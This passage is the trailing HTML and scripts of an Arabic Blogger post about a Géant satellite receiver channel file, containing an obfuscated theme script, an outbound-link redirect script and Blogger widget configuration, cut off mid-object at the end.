<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4NrjKJkTvDbvGl12NSzwKitvQ2Dw:1769036247963';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html', 'canonicalUrl': 'https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/342833744371642817/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '342833744371642817', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/s72-w640-c-h400/Cable-TV-Act.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg', 'pageName': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u062c\u064a\u0648\u0646 \u0647\u064a\u0628\u0631\u064a\u062f \u062d\u062f\u064a\u062b 2021 G\xe9ant 2500 HD Hybrid', 'pageTitle': 'Tatouf Dz : \u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u062c\u064a\u0648\u0646 \u0647\u064a\u0628\u0631\u064a\u062f \u062d\u062f\u064a\u062b 2021 G\xe9ant 2500 HD Hybrid', 'metaDescription': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u062c\u064a\u0648\u0646 \u0647\u064a\u0628\u0631\u064a\u062f \u062d\u062f\u064a\u062b 2021 G\xe9ant 2500 HD Hybrid'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u062c\u064a\u0648\u0646 \u0647\u064a\u0628\u0631\u064a\u062f \u062d\u062f\u064a\u062b 2021 G\xe9ant 2500 HD Hybrid', 'description': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u062c\u064a\u0648\u0646 \u0647\u064a\u0628\u0631\u064a\u062f \u062d\u062f\u064a\u062b 2021 G\xe9ant 2500 HD Hybrid', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg', 'url': 'https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 342833744371642817}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '342833744371642817', 'title': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u062c\u064a\u0648\u0646 \u0647\u064a\u0628\u0631\u064a\u062f \u062d\u062f\u064a\u062b 2021 G\xe9ant 2500 HD Hybrid', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 